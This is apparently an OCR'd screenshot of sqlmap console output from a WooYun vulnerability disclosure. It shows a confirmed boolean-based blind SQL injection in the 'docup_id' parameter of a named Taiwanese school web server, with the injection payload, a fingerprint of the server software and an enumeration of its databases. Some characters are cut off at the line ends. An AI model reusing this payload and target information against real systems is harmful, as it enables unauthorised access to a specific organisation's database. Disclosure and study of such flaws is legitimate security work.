 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 22:55:55
[22:55:56] [INFO] resuming back-end DBMS 'mysql'
[22:55:56] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://s12.tces.tc.edu.tw:80/sfs3/modules/docup/d
c_download.php'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: docup_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: docup_id=325 AND 8689=8689
---
[22:55:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5
[22:55:58] [INFO] fetching database names
[22:55:58] [INFO] fetching number of databases
[22:55:58] [INFO] resumed: 2
[22:55:58] [INFO] resumed: information_schema
[22:55:58] [INFO] resumed: sfs3
available databases [2]:
[*] information_schema
[*] sfs3
www.wooyun.org